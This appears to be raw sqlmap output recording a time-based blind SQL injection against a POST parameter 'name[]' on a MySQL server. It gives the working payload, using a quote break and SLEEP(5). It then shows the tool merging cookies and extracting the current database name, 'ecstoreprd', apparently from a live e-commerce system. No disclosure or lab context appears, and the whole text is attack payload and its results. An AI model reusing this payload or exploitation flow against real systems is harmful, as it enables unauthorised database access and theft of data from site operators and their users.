 ---
Place: POST
Parameter: name[]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: name[]=%E6%AF%9B%E5%B7%BE') AND SLEEP(5) AND ('TNKF'='TNKF
---
[21:32:41] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:32:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:32:41] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[21:32:44] [WARNING] reflective value(s) found and filtering out
[21:32:45] [INFO] resumed: ecstoreprd
current database:    'ecstoreprd'